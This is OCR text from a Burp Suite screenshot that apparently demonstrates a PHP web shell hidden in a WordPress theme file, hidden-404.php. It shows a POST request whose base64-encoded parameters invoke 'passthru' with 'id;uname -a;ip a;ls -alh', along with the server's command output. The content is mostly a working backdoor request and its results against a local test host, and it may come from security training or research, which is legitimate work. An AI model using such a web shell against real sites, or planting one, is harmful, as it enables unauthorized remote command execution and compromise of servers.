 Burp Project Intruder Repeater View Help Server Side Prototype Pollution Param Miner Turbo Intruder
Dashboard Target Proxy Repeater Collaborator Decoder Comparer Intruder Logger Extensions CORS* Upload Scanner BurpJSLinkFinder Search Settings
1 × +
Send Cancel < > Target: http://wordpress.local HTTP/1 ?
Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST /wp-content/themes/twentytwentythree/patterns/hidden-404.php HTTP/1.1
2 Host: wordpress.local
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 63
5
6 K189mD2j=cGFzc3RocnU=&OGa93dka=aWQ7dW5hbWUgLWE7aXAgYTtscyAtYWxo
id;uname -a;ip a;ls -alh
Executing commands on the
server.
(passthru)
Results of the
executed command.
Response
Pretty Raw Hex Render Headers \n
1 HTTP/1.0 500 Internal Server Error
2 Date: Thu, 28 Mar 2024 06:21:57 GMT
3 Server: Apache
4 Content-Length: 845
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 uid=1001 gid=0(root) groups=0(root)
9 Linux 260b8062f2b5 6.1.0-18-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.76-1 (2024-02-01) x86_64
GNU/Linux
10 total 32K
11 drwxrwxr-x 2 1001 root 4.0K Mar 28 01:10 .
12 drwxrwxr-x 7 1001 root 4.0K Mar 28 01:10 ..
13 -rw-rw-r-- 1 1001 root 1.3K Mar 28 01:10 call-to-action.php
14 -rw-rw-r-- 1 1001 root  921 Mar 28 01:10 footer-default.php
15 -rw-rw-r-- 1 1001 root 1.7K Mar 28 06:04 hidden-404.php
16 -rw-rw-r-- 1 1001 root 2.1K Mar 28 01:10 hidden-comments.php
17 -rw-rw-r-- 1 1001 root  711 Mar 28 01:10 hidden-no-results.php
18 -rw-rw-r-- 1 1001 root 2.7K Mar 28 01:10 post-meta.php
19 <!-- wp:spacer {"height":"var(--wp--preset--spacing--30)"} -->
20 <div style="height:var(--wp--preset--spacing--30)" aria-hidden="true" class="wp-block-spacer">
</div>
21 <!-- /wp:spacer -->
22
23 <!-- wp:heading {"level":1,"align":"wide"} -->
24 <h1 class="alignwide">
Inspector
Notes